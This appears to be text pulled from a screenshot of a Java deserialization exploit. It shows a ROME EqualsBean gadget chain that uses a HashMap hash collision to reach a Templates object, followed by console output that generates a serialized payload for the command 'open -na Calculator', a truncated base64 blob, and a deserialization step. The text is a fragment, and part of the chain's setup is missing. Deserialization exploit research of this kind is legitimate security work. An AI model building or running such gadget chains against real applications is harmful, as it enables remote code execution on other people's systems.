 EqualsBean bean = new EqualsBean(String.class, obj: "");
HashMap map1 = new HashMap();
HashMap map2 = new HashMap();
map1.put("aa",templates);
map1.put("bB",bean);
map2.put("aa",bean);
map2.put("bB",templates);
HashMap map = new HashMap();
map.put(map1,"");
map.put(map2,"");
setFieldValue(bean, fieldName: "_beanClass",Templates.class);
setFieldValue(bean, fieldName: "_obj",templates);
return map;
}
ROME
/Library/Java/JavaVirtualMachines/jdk1.8.0_311.jdk/Contents/Home/bin/java ...
generating payload object(s) for command: 'open -na Calculator'
serializing payload
3764
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAA
deserializing payload